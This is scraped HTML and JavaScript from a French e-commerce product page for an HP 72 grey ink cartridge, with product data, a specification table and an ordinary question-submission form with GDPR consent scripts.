     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;859690&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;103,21\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:31:21&quot;,&quot;date_upd&quot;:&quot;2023-06-13 12:51:24&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante HP avec la cartouche d\u2019encre gris HP 72. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Gris HP 72 - C9374A - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-gris-hp-72-c9374a-7180-eur&quot;,&quot;name&quot;:&quot;Cartouche - Gris - HP 72 - C9374A&quot;,&quot;description&quot;:&quot;&lt;p&gt;Impression fiable et sans faille. Des impressions pr\u00e9cises, color\u00e9es et \u00e0 s\u00e9chage rapide. Gestion rapide des consommables et fonctions de commande. Les cartouches HP d&#039;origine avec encres HP d&#039;origine vous permettent de pr\u00e9senter des travaux professionnels irr\u00e9prochables tout en maintenant une productivit\u00e9 \u00e9lev\u00e9e.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 72, Original, Encre \u00e0 pigments, Gris, HP, HP DesignJet T610, T620, T770, T1100, T1200, T1200 HD, T2300 eMFP, T790, T1300, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:859690,&quot;id_product&quot;:859690,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:86.0085,&quot;price_without_reduction&quot;:103.2102,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Gris&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;HP&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP DesignJet T610. T620. T770. T1100. T1200. T1200 HD. T2300 eMFP. T790. T1300&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Segment HP&quot;,&quot;value&quot;:&quot;Professionnel&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;202 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;40 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;129 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;240 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;20 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Type de cartouche d&#039;encre&quot;,&quot;value&quot;:&quot;Rendement \u00e9lev\u00e9 (XL)&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;387&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C9374A&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Longueur du colis&quot;,&quot;value&quot;:&quot;4 cm&quot;,&quot;id_feature&quot;:&quot;146&quot;,&quot;position&quot;:&quot;846&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-cart_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-medium_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 72 1 pi\u00e8ce(s) Original Rendement \u00e9lev\u00e9 (XL) Gris&quot;,&quot;id_image&quot;:&quot;26697&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-cart_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-medium_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2396&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-cart_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-medium_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 72 1 pi\u00e8ce(s) Original Rendement \u00e9lev\u00e9 (XL) Gris&quot;,&quot;id_image&quot;:&quot;26697&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:103.21,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">HP</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP DesignJet T610. T620. T770. T1100. T1200. T1200 HD. T2300 eMFP. T790. T1300</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de cartouche d&#039;encre</dt>
                        <dd class="value p">Rendement élevé (XL)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C9374A</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Gris</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Segment HP</dt>
                        <dd class="value p">Professionnel</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">20 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">202 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">40 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">129 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">240 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du colis</dt>
                        <dd class="value p">4 cm</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:859690
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
